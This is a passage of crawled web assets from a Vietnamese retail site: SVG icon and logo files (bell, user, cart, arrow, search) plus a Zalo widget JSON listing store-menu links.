          <path id="Path_30" data-name="Path 30" d="M-4301.748-268.628a1.345,1.345,0,0,1-1.937-.021,1.345,1.345,0,0,1,.11-1.958.5.5,0,0,0,.177-.307c-.006-.731.054-5.146-.054-5.864a4.634,4.634,0,0,0-4.094-3.845,4.736,4.736,0,0,0-4.833,2.892c-.378.924-.364,5.559-.376,6.523a.727.727,0,0,0,.249.632,1.3,1.3,0,0,1,.042,1.876,1.348,1.348,0,0,1-1.886.065,1.29,1.29,0,0,1-.085-1.871,1.011,1.011,0,0,0,.334-.91c-.013-.163.017-4,.019-4.259a5.839,5.839,0,0,1,1.661-4.422,5.751,5.751,0,0,1,5.66-1.751,5.867,5.867,0,0,1,4.531,4.237c.3.951.207,5.6.225,6.58a.7.7,0,0,0,.189.442A1.362,1.362,0,0,1-4301.748-268.628Z" transform="translate(4314.797 282.011)" fill="#fff"/>
        </g>
      </g>
      <g id="Group_44" data-name="Group 44" transform="translate(0 7.42)">
        <path id="Path_31" data-name="Path 31" d="M-4302.181-274.372l-.046,8.666,2.5.013.044-8.664a2.875,2.875,0,0,0-2.858-2.889l-3.753-.021-.012,2.5,3.752.019A.372.372,0,0,1-4302.181-274.372Z" transform="translate(4326.489 277.356)" fill="#fff"/>
        <path id="Path_32" data-name="Path 32" d="M-4308.4-249.214l.006-1.269-7.792-.04a.371.371,0,0,1-.369-.372l.122-23.557a.374.374,0,0,1,.374-.369l3.751.021.014-2.5-3.752-.019a2.876,2.876,0,0,0-2.889,2.859l-.124,23.555a2.879,2.879,0,0,0,2.86,2.89l20.941.108a2.867,2.867,0,0,0,2.362-1.222Z" transform="translate(4319.056 277.323)" fill="#fff"/>
      </g>
      <g id="Group_45" data-name="Group 45" transform="translate(8.314 17.385)">
        <path id="Path_33" data-name="Path 33" d="M-4288.748-251.53l-22.2-.116a2.877,2.877,0,0,1-2.858-2.889l.071-13.633a2.877,2.877,0,0,1,2.889-2.86l22.2.116a2.879,2.879,0,0,1,2.859,2.89l-.071,13.633A2.877,2.877,0,0,1-4288.748-251.53Zm-22.107-16.993a.37.37,0,0,0-.372.369l-.072,13.633a.371.371,0,0,0,.37.372l22.194.116a.369.369,0,0,0,.372-.367l.071-13.634a.37.37,0,0,0-.368-.372Z" transform="translate(4313.802 271.027)" fill="#fff"/>
      </g>
      <g id="Group_47" data-name="Group 47" transform="translate(15.508 22.064)">
        <g id="Group_46" data-name="Group 46">
          <path id="Path_34" data-name="Path 34" d="M-4296.288-265.641a.706.706,0,0,0-.2.438,10.042,10.042,0,0,1-.273,2.9,5.868,5.868,0,0,1-4.573,4.191,5.757,5.757,0,0,1-5.643-1.811,5.829,5.829,0,0,1-1.613-4.438c0-.261-.009-.424,0-.587a1.007,1.007,0,0,0-.325-.913,1.292,1.292,0,0,1,.1-1.871,1.351,1.351,0,0,1,1.887.086,1.3,1.3,0,0,1-.06,1.876.727.727,0,0,0-.258.628,7.568,7.568,0,0,0,.329,2.854,4.735,4.735,0,0,0,4.8,2.941,4.637,4.637,0,0,0,4.134-3.8,15.751,15.751,0,0,0,.1-2.192.509.509,0,0,0-.176-.307,1.347,1.347,0,0,1-.09-1.96,1.346,1.346,0,0,1,1.938,0A1.365,1.365,0,0,1-4296.288-265.641Z" transform="translate(4309.258 268.071)" fill="#fff"/>
        </g>
      </g>
    </g>
    <g id="Group_49" data-name="Group 49" transform="translate(-4441.415 -262.441)">
      <path id="Path_35" data-name="Path 35" d="M-4441.249-264.534c0-.657-.021-4.549-.083-5.008a51.536,51.536,0,0,1,6.755.3c4.545.592,5.149,2.411,5.143,3.634,0,.809-.447,2.162-2.773,3.223v.131c1.507.293,3.427,1.307,3.416,3.406-.013,2.472-3.329,5.013-10.545,4.975l-2.078-.011c.116-1.2.151-7.8.154-8.221Zm4.54,1.6a2.588,2.588,0,0,0,2.483-2.457c.008-1.444-1.565-1.714-2.462-1.654Zm-.033,6.385c1.2.006,3.022-.945,3.029-2.192.008-1.421-1.5-2.129-3.008-2.072Z" transform="translate(4441.415 269.708)" fill="#fff"/>
      <path id="Path_36" data-name="Path 36" d="M-4426.164-260.629c0,.831.033,6.364.075,6.692l-4.877-.025c.09-.524.082-7.457.085-7.916l.011-1.793c0-.655-.017-5.4-.08-5.817a70.136,70.136,0,0,1,8,.348c3.233.432,4.977,1.709,4.965,3.721-.009,1.793-1.132,3.164-2.842,4.359.652.747,3.98,4.153,4.544,4.856l-4.017,3c-.5-.833-4.709-7-5.294-7.965.966-.563,2.524-1.759,2.533-3.224,0-1.027-.711-2.015-3.074-2.05Z" transform="translate(4447.505 269.74)" fill="#fff"/>
      <path id="Path_37" data-name="Path 37" d="M-4407.078-257.1c0,.831.03,2.776.027,3.237a21.2,21.2,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.014-2.667,2.358-7.794,11.335-9.715l.983,4.291c-2.955.378-7.142,2.216-7.158,5.212-.009,1.836,1.648,2.741,3.156,2.946a4.664,4.664,0,0,0,.787.047l.032-1.749c0-.633-.039-1.225-.035-1.836l4.745.024c-.026.853-.028,1.357-.031,2.012Z" transform="translate(4453.38 269.647)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(-4386.3 -262.293)">
      <path id="Path_38" data-name="Path 38" d="M-4405.953-257.066c2.121.078,4.442-.5,4.447-1.529,0-.437-.368-.7-2.134-1.716-1.373-.8-2.963-1.9-2.954-3.734.013-2.449,3.285-5.056,8.82-5.508l.569,3.655c-2.733-.014-4.111.394-4.116,1.29,0,.525.695.858,2.112,1.564,1.158.575,3.031,1.569,3.022,3.538-.012,2.4-2.543,5.453-9.2,6.184Z" transform="translate(4406.594 269.553)" fill="#fff"/>
      <path id="Path_39" data-name="Path 39" d="M-4397.741-253.789c.049-.961.1-6.078.1-6.648l.014-2.36c0-.372-.035-5.993-.076-6.518l5.137.027c-.046.394-.133,4.614-.134,5.008l0,.874,5.687-.385,0-.92c0-.372-.022-4.068-.063-4.549l5.095.027c-.023.525-.122,6.648-.125,7.172l-.012,2.187c0,.285.015,5.75.056,6.167l-5.1-.027c.026-.742.11-4.285.112-4.7l.009-1.662-5.687.386-.005.787c0,.985.042,4.658.061,5.162Z" transform="translate(4411.752 269.692)" fill="#fff"/>
      <path id="Path_40" data-name="Path 40" d="M-4385.528-260.743c.021-4.22,3.106-8.731,9.557-8.7,5.206.027,8.447,2.931,8.424,7.742-.018,3.3-2.252,8.539-9.578,8.479C-4382.966-253.252-4385.546-257.244-4385.528-260.743Zm12.622-.831c.037-2.821-1.268-4.467-3.366-4.478-2.493-.014-3.9,2.341-3.919,5.008-.016,2.931,1.53,4.426,3.323,4.435C-4374.506-256.6-4372.945-258.315-4372.906-261.574Z" transform="translate(4418.871 269.618)" fill="#fff"/>
      <path id="Path_41" data-name="Path 41" d="M-4371.9-253.654c.027-.94.1-6.209.105-7.762l.013-2.406c0-.5-.04-5.03-.038-5.358a41.306,41.306,0,0,1,8.656.592c2.183.557,4.1,1.858,4.088,4.329-.015,2.843-2.676,5.912-7.973,6.759l0,.592c0,.437-.015,2.821.027,3.28Zm4.869-6.928a3.4,3.4,0,0,0,2.989-3.09c.006-1.225-.622-2.235-2.962-2.422Z" transform="translate(4426.815 269.77)" fill="#fff"/>
      <path id="Path_42" data-name="Path 42" d="M-4361.655-253.6c.026-.94.1-6.211.106-7.764l.012-2.406c0-.5-.039-5.029-.038-5.356a41.075,41.075,0,0,1,8.656.592c2.183.557,4.1,1.857,4.088,4.329-.014,2.843-2.677,5.912-7.972,6.759l0,.59c0,.437-.016,2.821.025,3.281Zm4.868-6.93a3.4,3.4,0,0,0,2.99-3.09c.006-1.225-.622-2.233-2.961-2.42Z" transform="translate(4432.785 269.802)" fill="#fff"/>
      <path id="Path_43" data-name="Path 43" d="M-4346.4-260.125c-.011,2.187.033,6.1.054,6.605l-5.073-.027c.05-.962.1-6.08.1-6.648l.012-2.362c0-.372-.035-5.991-.03-6.516l5.072.027c-.023.393-.109,3.935-.122,6.559Z" transform="translate(4438.753 269.833)" fill="#fff"/>
      <path id="Path_44" data-name="Path 44" d="M-4345.39-253.422c.14-1.551.723-12.745.958-15.652l.219-.13c3.093,2.29,10.085,7.64,10.848,8.213.007-1.2-.029-7.062,0-8l4.46.131c-.256,3.148-.853,12.723-1,15.849l-.219.109c-2.614-1.719-10.477-8.015-10.8-8.278,0,.9-.016,7.216,0,7.938Z" transform="translate(4442.265 269.756)" fill="#fff"/>
      <path id="Path_45" data-name="Path 45" d="M-4319.443-256.646c0,.829.03,2.776.027,3.237a21.208,21.208,0,0,1-4.834.476c-6.365-.12-9.015-3.109-9-6.542.015-2.667,2.357-7.794,11.334-9.715l.983,4.291c-2.956.378-7.142,2.216-7.157,5.211-.01,1.838,1.647,2.743,3.156,2.947a4.833,4.833,0,0,0,.787.047l.032-1.749c0-.633-.038-1.225-.035-1.836l4.746.024c-.027.853-.028,1.357-.031,2.012Z" transform="translate(4449.34 269.765)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/bell.svg
body_size: 615
content:
<svg id="Notification" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path id="Path_266" data-name="Path 266" d="M0,0H32V32H0Z" fill="none"/>
  <path id="Path_267" data-name="Path 267" d="M24.249,22.22l-1.72-1.72V13.833c0-4.093-2.187-7.52-6-8.427V4.5a2,2,0,0,0-4,0v.907c-3.827.907-6,4.32-6,8.427V20.5l-1.72,1.72a1.334,1.334,0,0,0,.933,2.28H23.3A1.334,1.334,0,0,0,24.249,22.22Zm-4.387-.387H9.2v-8c0-3.307,2.013-6,5.333-6s5.333,2.693,5.333,6ZM14.529,28.5A2.675,2.675,0,0,0,17.2,25.833H11.862A2.666,2.666,0,0,0,14.529,28.5Z" transform="translate(1.471 0.833)" fill="#fff"/>
</svg>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=3018330290372589446
body_size: 495
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://brgshopping.vn/new_detail/lien-he.html","menuStatus":1,"listSubMenu":[],"menuId":1819043,"menuType":10,"menuName":"Danh Sách Cửa Hàng"},{"menuData":"https://brgshopping.vn/","menuStatus":1,"listSubMenu":[],"menuId":1819037,"menuType":10,"menuName":"Khuyến Mãi HOT"},{"menuData":"https://brgshopping.vn/new_detail/the-brg-elite.html","menuStatus":1,"listSubMenu":[],"menuId":1819044,"menuType":10,"menuName":"Thẻ Thành Viên"}],"name":"Brg Retail","avatar":"https://s160-ava-talk.zadn.vn/f/6/e/d/1/160/99607ec470cc367ca3fe9581901a287c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/user.svg
body_size: 1144
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.667" height="26.579" viewBox="0 0 26.667 26.579">
  <g id="Group_51" data-name="Group 51" transform="translate(0 0)">
    <g id="Group_49" data-name="Group 49" transform="translate(6.681)">
      <path id="Path_103" data-name="Path 103" d="M-64.693,403.413a6.659,6.659,0,0,1-6.652-6.652,6.659,6.659,0,0,1,6.652-6.652,6.659,6.659,0,0,1,6.652,6.652A6.659,6.659,0,0,1-64.693,403.413Zm0-10.637a3.99,3.99,0,0,0-3.985,3.985,3.99,3.99,0,0,0,3.985,3.985,3.99,3.99,0,0,0,3.985-3.985A3.99,3.99,0,0,0-64.693,392.776Z" transform="translate(71.345 -390.109)" fill="#fff"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(0 14.667)">
      <path id="Path_104" data-name="Path 104" d="M-51.023,413.021h-24a1.333,1.333,0,0,1-1.109-.593,1.33,1.33,0,0,1-.12-1.255l.745-1.78a13.461,13.461,0,0,1,12.448-8.284A13.524,13.524,0,0,1-50.783,409l.973,2.132a1.335,1.335,0,0,1-.092,1.275A1.331,1.331,0,0,1-51.023,413.021Zm-22-2.667H-53.1l-.112-.245a10.854,10.854,0,0,0-9.851-6.333A10.8,10.8,0,0,0-73.019,410.354Z" transform="translate(76.356 -401.109)" fill="#fff"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/cart.svg
body_size: 1409
content:
<svg id="Cart" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_121" data-name="Rectangle 121" width="32" height="32" fill="rgba(255,255,255,0)"/>
  <g id="Group_79" data-name="Group 79" transform="translate(2.667 2.667)">
    <path id="Path_136" data-name="Path 136" d="M24.85,463.71a2.7,2.7,0,0,1-2.695-2.693,2.456,2.456,0,0,1,.017-.3H17.058a2.76,2.76,0,0,1,.016.3,2.694,2.694,0,0,1-5.388,0,2.759,2.759,0,0,1,.016-.3H10.467a1,1,0,0,1-1-1V456.58a1,1,0,0,1,1-1H25.355c.695-1.9,2.705-6.068,3.564-8.275a.576.576,0,0,0,.015-.472c-.039-.057-.171-.092-.345-.092H13.07a1,1,0,0,1-.9-.568c-.025-.052-2.46-5.14-3.136-6.473a1.163,1.163,0,0,0-.644-.633.532.532,0,0,0-.423.043c-.544.319-.288,1.035-.087,1.432l.021.044,3.481,7.8a1,1,0,0,1,.087.408v4.092a1,1,0,1,1-2,0V449l-3.387-7.58c-.941-1.885-.243-3.385.873-4.039a2.541,2.541,0,0,1,2-.235,3.119,3.119,0,0,1,1.864,1.648c.557,1.1,2.223,4.565,2.884,5.945H28.588a2.326,2.326,0,0,1,2,.963,2.509,2.509,0,0,1,.2,2.327c-1.033,2.655-3.76,8.816-3.788,8.891a1,1,0,0,1-.94.659H11.466v1.139H13.3a1,1,0,0,1,.635,1.772.679.679,0,0,0-.253.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,.635-1.773h8.319a1,1,0,0,1,.636,1.772.675.675,0,0,0-.255.525.695.695,0,1,0,1.389,0,.674.674,0,0,0-.255-.524,1,1,0,0,1,1.269-1.547,2.686,2.686,0,0,1-1.709,4.764Z" transform="translate(-5.643 -437.043)" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/arrow-bottom.svg
body_size: 547
content:
<svg id="Expand_more" data-name="Expand more" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <rect id="Rectangle_113" data-name="Rectangle 113" width="24" height="24" fill="rgba(255,255,255,0)" opacity="0.33"/>
  <g id="Group_78" data-name="Group 78" transform="translate(-34.643 -410.043)">
    <path id="Path_135" data-name="Path 135" d="M46.643,426.043a1,1,0,0,1-.707-.292l-6-6a1,1,0,1,1,1.414-1.415l5.293,5.293,5.293-5.293a1,1,0,1,1,1.414,1.415l-6,6A1,1,0,0,1,46.643,426.043Z" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://brgshopping.vn/eg_website_sale_frontend/static/src/icon/search.svg
body_size: 531
content:
<svg id="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <rect id="Rectangle_102" data-name="Rectangle 102" width="32" height="32" fill="none"/>
  <g id="Group_48" data-name="Group 48" transform="translate(2.667 2.667)">
    <path id="Union_1" data-name="Union 1" d="M24.39,26.278,17.2,19.091A10.677,10.677,0,1,1,19.089,17.2l7.186,7.187a1.333,1.333,0,0,1-1.885,1.886ZM2.666,10.667a8,8,0,1,0,8-8A8.008,8.008,0,0,0,2.666,10.667Z" transform="translate(0 0)" fill="#9da8b3"/>
  </g>
</svg>